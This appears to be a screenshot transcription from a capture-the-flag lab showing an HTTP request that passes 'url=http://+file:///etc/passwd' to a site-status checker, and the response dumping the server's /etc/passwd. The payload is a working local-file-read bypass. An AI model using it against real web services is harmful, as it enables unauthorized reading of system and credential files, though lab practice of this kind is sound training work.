 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.180.121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.180.121/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://10.129.180.121
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 url=http://+file:///etc/passwd
Response
Pretty Raw Hex Render
\n
<div class="output" id="outputSection">
<font size=+1>
It is up. It's just you!
</font>
<br>
<br>
<p id="outputDetails">
<pre>
root:x:0:0:root:/root:/bin/bash
32 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
33 bin:x:2:2:bin:/bin:/usr/sbin/nologin
34 sys:x:3:3:sys:/dev:/usr/sbin/nologin
35 sync:x:4:65534:sync:/bin:/bin/sync
36 games:x:5:60:games:/usr/games:/usr/sbin/nologin
37 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
38 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
39 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
40 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
41 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
42 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
43 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
44 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
45 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
46 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
47 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
49 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
50 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
51 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
52 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
53 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
54 pollinate:x:105:1::/var/cache/pollinate:/bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
56 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
57 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
58 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
59 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
60 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
61 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
62 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
63 aleks:x:1000:1000:Aleks:/home/aleks:/bin/bash
64 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
65 _laurel:x:998:998::/var/log/laurel:/bin/false
</pre>
</p>
66 </div>